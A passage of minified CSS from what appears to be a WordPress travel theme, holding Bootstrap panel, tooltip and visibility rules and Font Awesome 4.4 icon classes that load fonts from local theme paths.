15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-right-radius:3px;border-top-left-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.table,.panel>.table-responsive>.table,.panel>.panel-collapse>.table{margin-bottom:0}.panel>.table caption,.panel>.table-responsive>.table caption,.panel>.panel-collapse>.table
caption{padding-left:15px;padding-right:15px}.panel>.table:first-child,.panel>.table-responsive:first-child>.table:first-child{border-top-right-radius:3px;border-top-left-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table:last-child,.panel>.table-responsive:last-child>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-left-radius:3px;border-bottom-right-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child th,.panel>.table>tbody:first-child>tr:first-child
td{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{border:0;margin-bottom:0}.panel-group{margin-bottom:20px}.panel-group
.panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.panel-body,.panel-group .panel-heading+.panel-collapse>.list-group{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading
.badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading
.badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading
.badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading
.badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading
.badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading
.badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-weight:normal;line-height:1.4;opacity:0;filter:alpha(opacity=0)}.tooltip.in{opacity:.9;filter:alpha(opacity=90)}.tooltip.top{margin-top:-3px;padding:5px
0}.tooltip.right{margin-left:3px;padding:0
5px}.tooltip.bottom{margin-top:3px;padding:5px
0}.tooltip.left{margin-left:-3px;padding:0
5px}.tooltip-inner{max-width:200px;padding:3px
8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{bottom:0;right:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.clearfix:before,.clearfix:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.nav:before,.nav:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after,.panel-body:before,.panel-body:after{content:" ";display:table}.clearfix:after,.container:after,.container-fluid:after,.row:after,.nav:after,.btn-toolbar:after,.btn-group-vertical>.btn-group:after,.panel-body:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none !important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-xs,.visible-sm,.visible-md,.visible-lg{display:none !important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none !important}@media(max-width:767px){.visible-xs{display:block !important}table.visible-xs{display:table}tr.visible-xs{display:table-row !important}th.visible-xs,td.visible-xs{display:table-cell !important}}@media(max-width:767px){.visible-xs-block{display:block !important}}@media(max-width:767px){.visible-xs-inline{display:inline !important}}@media(max-width:767px){.visible-xs-inline-block{display:inline-block !important}}@media(min-width:768px) and (max-width:991px){.visible-sm{display:block !important}table.visible-sm{display:table}tr.visible-sm{display:table-row !important}th.visible-sm,td.visible-sm{display:table-cell !important}}@media(min-width:768px) and (max-width:991px){.visible-sm-block{display:block !important}}@media(min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline !important}}@media(min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block !important}}@media(min-width:992px) and (max-width:1199px){.visible-md{display:block !important}table.visible-md{display:table}tr.visible-md{display:table-row !important}th.visible-md,td.visible-md{display:table-cell !important}}@media(min-width:992px) and (max-width:1199px){.visible-md-block{display:block !important}}@media(min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline !important}}@media(min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block !important}}@media(min-width:1200px){.visible-lg{display:block !important}table.visible-lg{display:table}tr.visible-lg{display:table-row !important}th.visible-lg,td.visible-lg{display:table-cell !important}}@media(min-width:1200px){.visible-lg-block{display:block !important}}@media(min-width:1200px){.visible-lg-inline{display:inline !important}}@media(min-width:1200px){.visible-lg-inline-block{display:inline-block !important}}@media(max-width:767px){.hidden-xs{display:none !important}}@media(min-width:768px) and (max-width:991px){.hidden-sm{display:none !important}}@media(min-width:992px) and (max-width:1199px){.hidden-md{display:none !important}}@media(min-width:1200px){.hidden-lg{display:none !important}}.visible-print{display:none !important}@media
print{.visible-print{display:block !important}table.visible-print{display:table}tr.visible-print{display:table-row !important}th.visible-print,td.visible-print{display:table-cell !important}}.visible-print-block{display:none !important}@media
print{.visible-print-block{display:block !important}}.visible-print-inline{display:none !important}@media
print{.visible-print-inline{display:inline !important}}.visible-print-inline-block{display:none !important}@media
print{.visible-print-inline-block{display:inline-block !important}}@media
print{.hidden-print{display:none !important}}@font-face{font-family:'FontAwesome';src:url('../../themes/adventure-tours/assets/fonts/fontawesome-webfont.eot?v=4.4.0');src:url('../../themes/adventure-tours/assets/fonts/fontawesome-webfont.eot?#iefix&v=4.4.0') format('embedded-opentype'),url('../../themes/adventure-tours/assets/fonts/fontawesome-webfont.woff2?v=4.4.0') format('woff2'),url('../../themes/adventure-tours/assets/fonts/fontawesome-webfont.woff?v=4.4.0') format('woff'),url('../../themes/adventure-tours/assets/fonts/fontawesome-webfont.ttf?v=4.4.0') format('truetype'),url('../../themes/adventure-tours/assets/fonts/fontawesome-webfont.svg?v=4.4.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1);-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1);-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-squar